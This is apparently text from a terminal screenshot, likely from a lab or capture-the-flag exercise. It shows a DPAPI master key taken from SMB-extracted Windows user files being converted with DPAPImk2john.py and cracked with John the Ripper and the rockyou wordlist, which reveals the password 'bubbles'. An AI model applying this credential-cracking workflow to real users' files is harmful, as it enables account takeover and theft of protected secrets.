 [kadhir@joker53 smbextracted]$ MK="files/AppData/Roaming/Microsoft/Protect/S-1-5-21-3854677062-280096443-3674533662-1001/8c6b6187-8eaa-48bd-be16-98212a441580"
[kadhir@joker53 smbextracted]$ SID="S-1-5-21-3854677062-280096443-3674533662-1001"
[kadhir@joker53 smbextracted]$ uv run --with pycryptodome python3 DPAPImk2john.py -c local -mk "$MK" -S "$SID" > dpapihash.txt
[kadhir@joker53 smbextracted]$ cat dpapihash.txt
$DPAPImk$2*1*S-1-5-21-3854677062-280096443-3674533662-1001*aes256*sha512*8000*46bc22dbffb7cfe4cfc5895acf364a94*288*a332e98ce791b7416157137e7193596d4594dc599acc321f6ed9e94a818879461639
b958099ab61361c7fd4d6668ca2d8995488ffba78758b945dcbfc60498c84b14c8021fbee8d90cf4165637222c8a6cd1eb3c5a85acf85177b1ec86240c7e077eb5e427e27832f3481664baf54c06cb3bb47bcfc253620958f02f69b
c98ece8e51b6ef3c498047efb4a2b57bf804b
[kadhir@joker53 smbextracted]$ john --wordlist=/home/kadhir/Tools/final_tools/rockyou.txt dpapihash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (DPAPImk, DPAPI masterkey file v1 and v2 [SHA1/MD4 PBKDF2-(SHA1/SHA512)-DPAPI-variant 3DES/AES256 128/128 AVX 4x])
No password hashes left to crack (see FAQ)
[kadhir@joker53 smbextracted]$ john --show dpapihash.txt
?:bubbles
1 password hash cracked, 0 left
[kadhir@joker53 smbextracted]$